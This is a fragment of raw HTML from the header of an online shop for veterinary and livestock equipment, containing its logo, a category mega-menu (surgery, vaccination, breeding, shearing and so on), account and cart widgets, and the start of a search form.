<div    class="col-xl-4 col-lg-4 col-md-4 col-sm-4 col-xs-4 col-sp-4  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="h-logo">    <a href="https://labelvage.com/">        <img class="img-fluid" src="https://labelvage.com/img/labelvage-logo-1623837634.jpg" alt="Labelvage" width="200px">    </a></div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-4 col-sm-4 col-xs-4 col-sp-4  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_7045873281737519" class="ApMegamenu">
			    
                <nav data-megamenu-id="7045873281737519" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
                            <!-- Brand and toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                    <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-7045873281737519">
                                            <span class="sr-only">Toggle navigation</span>
                                            &#9776;
                                            <!--
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            -->
                                    </button>
                            </div>
                            <!-- Collect the nav links, forms, and other content for toggling -->
                                                        <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-7045873281737519"><ul class="nav navbar-nav megamenu horizontal"><li data-menu-type="category" class="nav-item parent  dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://labelvage.com/en/3-surgery" target="_self">

                    
                    <span class="menu-title">Surgery</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1615545389">
    <div class="widget-subcategories">
                <div class="widget-inner">
            

                                                <div class="row megamenu_row flex-container">
                                        <div class="megamenu_col_subcategories col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12">
                        <ul>
                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/13.jpg" alt="Scissors"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/13-scissors" title="Scissors" class="img">
                                                Scissors 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/19.jpg" alt="Forceps"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/19-forceps" title="Forceps" class="img">
                                                Forceps 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/12.jpg" alt="Scalpels and blades"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/12-scalpels-and-blades" title="Scalpels and blades" class="img">
                                                Scalpels and blades 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/64.jpg" alt="Autopsy"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/64-autopsy" title="Autopsy" class="img">
                                                Autopsy 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/15.jpg" alt="Other instruments"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/15-other-instruments-" title="Other instruments" class="img">
                                                Other instruments 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                    </ul>
                      </div>
                                        <div class="megamenu_col_subcategories col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12">
                        <ul>
                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/63.jpg" alt="Retractors"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/63-retractors" title="Retractors" class="img">
                                                Retractors 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/20.jpg" alt="Vacuum blood collection &amp; perfusion"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/20-vacuum-blood-collection-perfusion" title="Vacuum blood collection &amp; perfusion" class="img">
                                                Vacuum blood collection &amp; perfusion 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/22.jpg" alt="Sutures"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/22-sutures" title="Sutures" class="img">
                                                Sutures 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/62.jpg" alt="Diagnostic"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/62-diagnostic" title="Diagnostic" class="img">
                                                Diagnostic 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/21.jpg" alt="Sterilization"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/21-sterilization" title="Sterilization" class="img">
                                                Sterilization 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                    </ul>
                      </div>
                                        <div class="megamenu_col_subcategories col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12">
                        <ul>
                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/18.jpg" alt="Bandages"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/18-bandages" title="Bandages" class="img">
                                                Bandages 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/23.jpg" alt="Clothing"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/23-clothing" title="Clothing" class="img">
                                                Clothing 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                                                                                                                                                                        </ul>
                      </div>
                                  </div>

                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-left  " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://labelvage.com/en/4-drenching" target="_self">

                    
                    <span class="menu-title">Drenching</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1620140505">
    <div class="widget-subcategories">
                <div class="widget-inner">
            

                                                <div class="row megamenu_row flex-container">
                                        <div class="megamenu_col_subcategories col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12">
                        <ul>
                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/24.jpg" alt="Drenchers"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/24-drenchers" title="Drenchers" class="img">
                                                Drenchers 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/25.jpg" alt="Dosing syringes"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/25-dosing-syringes" title="Dosing syringes" class="img">
                                                Dosing syringes 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                                                                                                                                                                        </ul>
                      </div>
                                  </div>

                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://labelvage.com/en/5-vaccination" target="_self">

                    
                    <span class="menu-title">Vaccination</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1620140867">
    <div class="widget-subcategories">
                <div class="widget-inner">
            

                                                <div class="row megamenu_row flex-container">
                                        <div class="megamenu_col_subcategories col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12">
                        <ul>
                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/26.jpg" alt="Non automatic syringes"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/26-non-automatic-syringes" title="Non automatic syringes" class="img">
                                                Non automatic syringes 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/27.jpg" alt="Semi automatic syringes"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/27-semi-automatic-syringes" title="Semi automatic syringes" class="img">
                                                Semi automatic syringes 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/28.jpg" alt="Automatic syringes"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/28-automatic-syringes" title="Automatic syringes" class="img">
                                                Automatic syringes 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/29.jpg" alt="Reusable hypodermic needles"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/29-reusable-hypodermic-needles" title="Reusable hypodermic needles" class="img">
                                                Reusable hypodermic needles 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                                                </ul>
                      </div>
                                  </div>

                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://labelvage.com/en/6-animal-care" target="_self">

                    
                    <span class="menu-title">Animal care</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1620141008">
    <div class="widget-subcategories">
                <div class="widget-inner">
            

                                                <div class="row megamenu_row flex-container">
                                        <div class="megamenu_col_subcategories col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12">
                        <ul>
                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/30.jpg" alt="Cow handling &amp; restraining"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/30-cow-handling-restraining" title="Cow handling &amp; restraining" class="img">
                                                Cow handling &amp; restraining 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/31.jpg" alt="Pig handling &amp; restraining"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/31-pig-handling-restraining" title="Pig handling &amp; restraining" class="img">
                                                Pig handling &amp; restraining 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/32.jpg" alt="Sheep handling &amp; restraining"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/32-sheep-handling-restraining" title="Sheep handling &amp; restraining" class="img">
                                                Sheep handling &amp; restraining 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/33.jpg" alt="Hoof care"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/33-hoof-care" title="Hoof care" class="img">
                                                Hoof care 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/34.jpg" alt="Instruments for stomach"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/34-instruments-for-stomach" title="Instruments for stomach" class="img">
                                                Instruments for stomach 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                    </ul>
                      </div>
                                        <div class="megamenu_col_subcategories col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12">
                        <ul>
                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/35.jpg" alt="Dehorning"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/35-dehorning" title="Dehorning" class="img">
                                                Dehorning 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/36.jpg" alt="Castration"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/36-castration" title="Castration" class="img">
                                                Castration 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/37.jpg" alt="Tail cutting"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/37-tail-cutting" title="Tail cutting" class="img">
                                                Tail cutting 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/38.jpg" alt="Measuring &amp; weighing"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/38-measuring-weighing" title="Measuring &amp; weighing" class="img">
                                                Measuring &amp; weighing 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                                                </ul>
                      </div>
                                  </div>

                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-right  " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://labelvage.com/en/7-identification" target="_self">

                    
                    <span class="menu-title">Identification</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1620141029">
    <div class="widget-subcategories">
                <div class="widget-inner">
            

                                                <div class="row megamenu_row flex-container">
                                        <div class="megamenu_col_subcategories col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12">
                        <ul>
                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/39.jpg" alt="Ear tags"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/39-ear-tags" title="Ear tags" class="img">
                                                Ear tags 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/40.jpg" alt="Neck and leg tags and straps"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/40-neck-and-leg-tags-and-straps" title="Neck and leg tags and straps" class="img">
                                                Neck and leg tags and straps 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/41.jpg" alt="Inks and paints"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/41-inks-and-paints" title="Inks and paints" class="img">
                                                Inks and paints 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/42.jpg" alt="Tattooing"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/42-tattooing" title="Tattooing" class="img">
                                                Tattooing 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/43.jpg" alt="Ear notchers"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/43-ear-notchers" title="Ear notchers" class="img">
                                                Ear notchers 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                    </ul>
                      </div>
                                  </div>

                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-right  " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://labelvage.com/en/8-breeding" target="_self">

                    
                    <span class="menu-title">Breeding</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1620141052">
    <div class="widget-subcategories">
                <div class="widget-inner">
            

                                                <div class="row megamenu_row flex-container">
                                        <div class="megamenu_col_subcategories col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12">
                        <ul>
                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/51.jpg" alt="Breeding"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/51-breeding" title="Breeding" class="img">
                                                Breeding 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/52.jpg" alt="Insemination"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/52-insemination" title="Insemination" class="img">
                                                Insemination 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/53.jpg" alt="Calving aid"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/53-calving-aid" title="Calving aid" class="img">
                                                Calving aid 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/54.jpg" alt="Obstetric"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/54-obstetric" title="Obstetric" class="img">
                                                Obstetric 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/55.jpg" alt="Feeders"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/55-feeders" title="Feeders" class="img">
                                                Feeders 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                    </ul>
                      </div>
                                        <div class="megamenu_col_subcategories col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12">
                        <ul>
                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/56.jpg" alt="Udder hygiene"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/56-udder-hygiene" title="Udder hygiene" class="img">
                                                Udder hygiene 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/57.jpg" alt="Milk producer equipment"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/57-milk-producer-equipment" title="Milk producer equipment" class="img">
                                                Milk producer equipment 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                                                                                                                                                                        </ul>
                      </div>
                                  </div>

                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-right  " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://labelvage.com/en/9-shearing" target="_self">

                    
                    <span class="menu-title">Shearing</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1620141069">
    <div class="widget-subcategories">
                <div class="widget-inner">
            

                                                <div class="row megamenu_row flex-container">
                                        <div class="megamenu_col_subcategories col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12">
                        <ul>
                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/44.jpg" alt="Electric clippers cattle and horses"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/44-electric-clippers-cattle-and-horses" title="Electric clippers cattle and horses" class="img">
                                                Electric clippers cattle and horses 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/45.jpg" alt="Electric shearing machines for sheep"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/45-electric-shearing-machines-for-sheep" title="Electric shearing machines for sheep" class="img">
                                                Electric shearing machines for sheep 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/47.jpg" alt="Electric dog clippers"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/47-electric-dog-clippers" title="Electric dog clippers" class="img">
                                                Electric dog clippers 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/48.jpg" alt="Grinding and repairing"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/48-grinding-and-repairing" title="Grinding and repairing" class="img">
                                                Grinding and repairing 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/49.jpg" alt="Hand clipping"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/49-hand-clipping" title="Hand clipping" class="img">
                                                Hand clipping 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                    </ul>
                      </div>
                                        <div class="megamenu_col_subcategories col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12">
                        <ul>
                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/50.jpg" alt="Grooming"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/50-grooming" title="Grooming" class="img">
                                                Grooming 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                                                                                                                                                                                                                                    </ul>
                      </div>
                                  </div>

                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-right  " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://labelvage.com/en/10-miscellaneous" target="_self">

                    
                    <span class="menu-title">Miscellaneous</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1620141102">
    <div class="widget-subcategories">
                <div class="widget-inner">
            

                                                <div class="row megamenu_row flex-container">
                                        <div class="megamenu_col_subcategories col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12">
                        <ul>
                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/58.jpg" alt="Dogs"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/58-dogs" title="Dogs" class="img">
                                                Dogs 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/59.jpg" alt="Horses"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/59-horses" title="Horses" class="img">
                                                Horses 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/61.jpg" alt="Poultry"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/61-poultry" title="Poultry" class="img">
                                                Poultry 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                                                                                                            </ul>
                      </div>
                                  </div>

                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
</ul></div>
            </nav>
<script type="text/javascript">
	list_menu_tmp.id = '7045873281737519';
	list_menu_tmp.type = 'horizontal';
	list_menu_tmp.show_cavas =1;
	list_menu_tmp.list_tab = list_tab;
	list_menu.push(list_menu_tmp);
	list_menu_tmp = {};	
	list_tab = {};
</script>
    
	</div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-4 col-sm-4 col-xs-4 col-sp-4 col-info ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="userinfo-selector dropdown js-dropdown popup-over">
  <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Account">
    <i class="ti-user"></i>
    <span class="hidden">My account</span>
    <i class="fa fa-angle-down" aria-hidden="true"></i>
 </a>
  <ul class="popup-content dropdown-menu user-info">
    		  	      <li>
	        <a
	          class="signin leo-quicklogin"
	          data-enable-sociallogin="enable"
	          data-type="popup"
	          data-layout="login"
	          href="javascript:void(0)"
	          title="Log in to your customer account"
	          rel="nofollow"
	        >
	          <i class="ti-lock"></i>
	          <span>Sign in</span>
	        </a>
	      </li>
	      <li>
	        <a
	          class="register leo-quicklogin"
	          data-enable-sociallogin="enable"
	          data-type="popup"
	          data-layout="register"
	          href="javascript:void(0)"
	          title="Log in to your customer account"
	          rel="nofollow"
	        >
	          <i class="ti-user"></i>
	          <span>Register</span>
	        </a>
	      </li>
	          	      </ul>
</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//labelvage.com/en/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="ti-shopping-cart"></i>
        <span class="cart-products-count">0</span>
          </div>
  </div>
</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


<!-- Block search module -->
<div id="leo_search_block_top" class="block exclusive search-by-category">
	<h4 class="title_block">Search</h4>
		<form method="get" action="https://labelvage.com/en/index.php?controller=productsearch" id="leosearchtopbox" data-label-suggestion="Suggestion" data-search-for="Search for" data-in-category="in category" data-products-for="Products For" data-label-products="Products" data-view-all="View all">
		<input type="hidden" name="fc" value="module" />
		<input type="hidden" name="module" value="leoproductsearch" />
		<input type="hidden" name="controller" value="productsearch" />
		<input type="hidden" name="txt_not_found" value="No products found">
